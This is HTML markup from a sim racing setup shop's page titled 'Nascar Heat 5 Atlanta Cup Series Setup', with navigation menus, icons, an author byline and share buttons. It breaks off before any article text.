						><span class="ast-icon icon-basket"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-basket-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M955.418,887.512c2.344,0,4.343,0.829,6.002,2.486c1.657,1.659,2.486,3.659,2.486,6.002c0,2.343-0.829,4.344-2.486,6.001  c-1.659,1.658-3.658,2.487-6.002,2.487h-0.994l-7.627,43.9c-0.354,2.033-1.326,3.713-2.917,5.04  c-1.593,1.326-3.405,1.989-5.438,1.989h-84.883c-2.033,0-3.846-0.663-5.438-1.989c-1.591-1.327-2.564-3.007-2.918-5.04l-7.626-43.9  h-0.995c-2.343,0-4.344-0.829-6.001-2.487c-1.658-1.657-2.487-3.658-2.487-6.001c0-2.343,0.829-4.343,2.487-6.002  c1.658-1.658,3.659-2.486,6.001-2.486H955.418z M860.256,940.563c1.149-0.089,2.111-0.585,2.885-1.491  c0.773-0.907,1.116-1.936,1.028-3.085l-2.122-27.586c-0.088-1.15-0.585-2.111-1.492-2.885c-0.906-0.774-1.934-1.117-3.083-1.028  c-1.149,0.088-2.111,0.586-2.885,1.492s-1.116,1.934-1.028,3.083l2.122,27.587c0.088,1.105,0.542,2.034,1.359,2.785  c0.818,0.752,1.78,1.128,2.885,1.128H860.256z M887.512,936.319v-27.587c0-1.149-0.42-2.144-1.26-2.984  c-0.84-0.84-1.834-1.26-2.984-1.26s-2.144,0.42-2.984,1.26c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984  c0.84,0.84,1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26C887.092,938.464,887.512,937.469,887.512,936.319z M912.977,936.319  v-27.587c0-1.149-0.42-2.144-1.26-2.984c-0.841-0.84-1.835-1.26-2.984-1.26s-2.145,0.42-2.984,1.26  c-0.84,0.841-1.26,1.835-1.26,2.984v27.587c0,1.149,0.42,2.145,1.26,2.984s1.835,1.26,2.984,1.26s2.144-0.42,2.984-1.26  C912.557,938.464,912.977,937.469,912.977,936.319z M936.319,936.65l2.122-27.587c0.088-1.149-0.254-2.177-1.027-3.083  s-1.735-1.404-2.885-1.492c-1.15-0.089-2.178,0.254-3.084,1.028c-0.906,0.773-1.404,1.734-1.492,2.885l-2.122,27.586  c-0.088,1.149,0.254,2.178,1.027,3.085c0.774,0.906,1.736,1.402,2.885,1.491h0.332c1.105,0,2.066-0.376,2.885-1.128  C935.777,938.685,936.23,937.756,936.319,936.65z M859.66,855.946l-6.167,27.322h-8.753l6.698-29.245  c0.84-3.89,2.807-7.062,5.902-9.516c3.095-2.453,6.632-3.68,10.611-3.68h11.074c0-1.149,0.42-2.144,1.26-2.984  c0.84-0.84,1.835-1.26,2.984-1.26h25.465c1.149,0,2.144,0.42,2.984,1.26c0.84,0.84,1.26,1.834,1.26,2.984h11.074  c3.979,0,7.516,1.227,10.611,3.68c3.094,2.454,5.062,5.626,5.901,9.516l6.697,29.245h-8.753l-6.168-27.322  c-0.486-1.945-1.491-3.537-3.017-4.774c-1.525-1.238-3.282-1.857-5.272-1.857h-11.074c0,1.15-0.42,2.144-1.26,2.984  c-0.841,0.84-1.835,1.26-2.984,1.26h-25.465c-1.149,0-2.144-0.42-2.984-1.26c-0.84-0.84-1.26-1.834-1.26-2.984h-11.074  c-1.99,0-3.747,0.619-5.272,1.857C861.152,852.409,860.146,854,859.66,855.946z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Account icon link" href=https://solox.gg/my-account/ target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false">
					<span class="screen-reader-text">Main Menu</span>
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://solox.gg/" class="custom-logo-link" rel="home"><img data-perfmatters-preload width="200" height="67" src="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png" class="custom-logo" alt="SOLOX Setups logo" decoding="async" srcset="https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-200x67.png 200w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-300x100.png 300w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1024x341.png 1024w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-768x256.png 768w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-1536x512.png 1536w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-2048x683.png 2048w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-360x120.png 360w, https://solox.gg/wp-content/uploads/2021/09/cropped-cropped-cropped-Logo-01-1-600x200.png 600w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<aside
		class="header-widget-area widget-area site-header-focus-item header-widget-area-inner" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1"		>
						<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="discord-icon-menu">
<svg xmlns="http://www.w3.org/2000/svg" height="1em" viewbox="0 0 640 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><style>svg{fill:#000000}</style><path d="M524.531,69.836a1.5,1.5,0,0,0-.764-.7A485.065,485.065,0,0,0,404.081,32.03a1.816,1.816,0,0,0-1.923.91,337.461,337.461,0,0,0-14.9,30.6,447.848,447.848,0,0,0-134.426,0,309.541,309.541,0,0,0-15.135-30.6,1.89,1.89,0,0,0-1.924-.91A483.689,483.689,0,0,0,116.085,69.137a1.712,1.712,0,0,0-.788.676C39.068,183.651,18.186,294.69,28.43,404.354a2.016,2.016,0,0,0,.765,1.375A487.666,487.666,0,0,0,176.02,479.918a1.9,1.9,0,0,0,2.063-.676A348.2,348.2,0,0,0,208.12,430.4a1.86,1.86,0,0,0-1.019-2.588,321.173,321.173,0,0,1-45.868-21.853,1.885,1.885,0,0,1-.185-3.126c3.082-2.309,6.166-4.711,9.109-7.137a1.819,1.819,0,0,1,1.9-.256c96.229,43.917,200.41,43.917,295.5,0a1.812,1.812,0,0,1,1.924.233c2.944,2.426,6.027,4.851,9.132,7.16a1.884,1.884,0,0,1-.162,3.126,301.407,301.407,0,0,1-45.89,21.83,1.875,1.875,0,0,0-1,2.611,391.055,391.055,0,0,0,30.014,48.815,1.864,1.864,0,0,0,2.063.7A486.048,486.048,0,0,0,610.7,405.729a1.882,1.882,0,0,0,.765-1.352C623.729,277.594,590.933,167.465,524.531,69.836ZM222.491,337.58c-28.972,0-52.844-26.587-52.844-59.239S193.056,219.1,222.491,219.1c29.665,0,53.306,26.82,52.843,59.239C275.334,310.993,251.924,337.58,222.491,337.58Zm195.38,0c-28.971,0-52.843-26.587-52.843-59.239S388.437,219.1,417.871,219.1c29.667,0,53.307,26.82,52.844,59.239C470.715,310.993,447.538,337.58,417.871,337.58Z"/></svg>	
</div>

<style>
	.site-header-above-section-right-center{
display: inline-flex!important;
justify-content: flex-end;
align-items: center;
	}
	.discord-icon-menu svg{
		font-size: 20px;
		cursor: pointer;
	}
</style></div></section>		</aside>
										</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: main" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022174"><a aria-expanded="false" href="https://solox.gg/shop/" class="menu-link">ACC Setups<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2042007"><a href="https://solox.gg/product-category/acc-gt2-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT2 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022175"><a href="https://solox.gg/product-category/gt3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT3 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022176"><a href="https://solox.gg/product-category/acc-gt4-setups/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>GT4 Setups</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2022177"><a href="https://solox.gg/product-category/bundles/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Setup Bundles</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2047150"><a href="https://solox.gg/compare/acc-setup-viewer.html" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Acc Setup Viewer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025798"><a href="https://solox.gg/acc-setup-subscription/" class="menu-link">ACC Subscription</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-2026842"><a aria-expanded="false" href="https://solox.gg/resources/" class="menu-link">Resources<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3874"><a href="https://solox.gg/sim-racing-fov-calculator/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FOV Calculator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026226"><a href="https://solox.gg/category/tips/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Sim Racing Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026215"><a href="https://solox.gg/category/settings/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Game settings</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://solox.gg/category/sim-gear-reviews/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Gear Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026216"><a href="https://solox.gg/category/list/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Cars &amp; Tracks List</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026222"><a href="https://solox.gg/category/vr/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>Virtual Reality</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024099"><a href="https://solox.gg/faq/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>FAQ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2029534"><a href="https://solox.gg/hotlaps/" class="menu-link">ACC Hotlaps</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022205"><a href="https://solox.gg/about-us/" class="menu-link">About Us</a></li>
</ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container" id="back-to-top">
			

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
						<div data-elementor-type="single-post" data-elementor-id="221" class="elementor elementor-221 elementor-location-single post-7231 post type-post status-publish format-standard has-post-thumbnail hentry category-nascar-heat category-nascar-heat-5 category-setups ast-article-single" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#FFFFFF" class="elementor-section elementor-top-section elementor-element elementor-element-007d889 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="007d889" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c45aab" data-id="1c45aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f67e5b elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="7f67e5b" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Nascar Heat 5 Atlanta Cup Series Setup</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-7fd2fb8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7fd2fb8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img data-perfmatters-preload width="1024" height="577" src="https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-1024x577.webp" class="attachment-large size-large wp-image-2027196" alt="Nascar Heat 5 Atlanta Cup Series Setup" srcset="https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-1024x577.webp 1024w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-300x169.webp 300w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-768x433.webp 768w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-360x203.webp 360w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19-600x338.webp 600w, https://solox.gg/wp-content/uploads/2022/03/HOW-TO-3-19.webp 1139w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-5f3d457 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5f3d457" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dcd2361" data-id="dcd2361" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9fe71c8 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9fe71c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e12514" data-id="2e12514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2b8eb0 author-image dce_masking-none elementor-widget elementor-widget-image" data-id="d2b8eb0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="96" height="96" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;96&#039;%20height=&#039;96&#039;%20viewBox=&#039;0%200%2096%2096&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-image-2031902 perfmatters-lazy" alt="Author Alessio Lorandi" data-src="https://solox.gg/wp-content/uploads/2021/09/Alessio-Lorandi.jpeg" /><noscript><img width="96" height="96" src="https://solox.gg/wp-content/uploads/2021/09/Alessio-Lorandi.jpeg" class="attachment-thumbnail size-thumbnail wp-image-2031902" alt="Author Alessio Lorandi" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d607a0c elementor-hidden-mobile" data-id="d607a0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3448d47 elementor-widget elementor-widget-heading" data-id="3448d47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Alessio Lorandi</span>				</div>
				</div>
				<div class="elementor-element elementor-element-013b682 elementor-widget elementor-widget-text-editor" data-id="013b682" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									March 9, 2022								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9b19c3a elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-shortcode" data-id="9b19c3a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class='blog-meta-data'> <div class='article-categories'><a href="https://solox.gg/category/nascar-heat/">Nascar Heat</a> ,  <a href="https://solox.gg/category/nascar-heat-5/">Nascar Heat 5 Setups</a> ,  <a href="https://solox.gg/category/setups/">Setups</a> </a></div><div class='reading-time'>
		  	<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;18px&#039;%20height=&#039;18px&#039;%20viewBox=&#039;0%200%2018px%2018px&#039;%3E%3C/svg%3E" width="18px" height="18px" alt="clock-icon" class="perfmatters-lazy" data-src="https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg" /><noscript><img src='https://solox.gg/wp-content/uploads/2023/09/icons8-clock.svg' width='18px' height='18px' alt='clock-icon'></noscript>
			<span>1 minute read</span>
		  </div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be09f5c elementor-share-buttons--view-icon elementor-widget__width-auto elementor-share-buttons--skin-flat elementor-share-buttons--shape-circle elementor-share-buttons--align-right elementor-share-buttons-mobile--align-left elementor-share-buttons--color-custom elementor-widget-mobile__width-inherit elementor-grid-0 elementor-widget elementor-widget-share-buttons" data-id="be09f5c" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_reddit"
							role="button"
							tabindex="0"
							aria-label="Share on reddit"
						>
															<span class="elementor-share-btn__icon">
								<svg class="e-font-icon-svg e-fab-reddit" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_twitter"
							role="button"
							tabindex="0"
							aria-label="Share on twitter"
						>
